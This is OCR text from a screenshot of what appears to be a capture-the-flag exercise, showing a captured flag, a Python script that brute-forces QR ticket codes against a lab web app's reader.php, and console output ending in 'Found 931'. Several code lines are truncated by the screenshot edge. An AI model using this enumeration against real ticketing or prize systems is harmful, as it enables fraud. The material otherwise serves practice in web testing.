 Not secure
10.12.32.131/reader.php
Flag: b11ec78ecbc456cfe02d02b842c5dc0f
Elements
Filter
Blocked Requests
20 ms
C:\Users\ContosoAdmin\Downloads\rc-tools-master\rc-tools-master\qrhack.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
qrhack.py
1 import requests
2 import urllib.request
3 from requests_toolbelt.multipart.encoder import MultipartEncoder
4
5 for x in range(1000):
6 print("Trying",x)
7 urllib.request.urlretrieve("http://10.12.32.131/gen.php?s=qrh&d=" + str(x
8
9 mp_encoder = MultipartEncoder(
10 fields={
11 'submit': 'Scan',
12 # plain file object, no filename or mime type produces a
13 # Content-Disposition header with just the part name
14 'fileToUpload': ('gen.png', open('gen.png', 'rb'), 'text/plain'),
15 }
16 )
17 r = requests.post(
18 'http://10.12.32.131/reader.php',
19 data=mp_encoder, # The MultipartEncoder is posted as data, don't use
20 # The MultipartEncoder provides the content-type header with the boun
21 headers={'Content-Type': mp_encoder.content_type}
22 )
23
24 if not "This time ticket is not valid for main prize, better luck next ti
25 print("Found",x)
26 input()
Pytho length : 1,017 lines : 26 Ln : 8 Col : 5 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Administrator: Windows PowerShell
Trying 903
Trying 904
Trying 905
Trying 906
Trying 907
Trying 908
Trying 909
Trying 910
Trying 911
Trying 912
Trying 913
Trying 914
Trying 915
Trying 916
Trying 917
Trying 918
Trying 919
Trying 920
Trying 921
Trying 922
Trying 923
Trying 924
Trying 925
Trying 926
Trying 927
Trying 928
Trying 929
Trying 930
Trying 931
Found 931
Caching
Network throttling
User agent